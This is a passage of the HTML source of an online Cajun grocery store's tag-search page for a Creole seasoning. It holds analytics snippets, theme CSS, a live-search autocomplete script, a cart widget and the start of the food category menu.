

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202
body_size: 20397
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 2</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
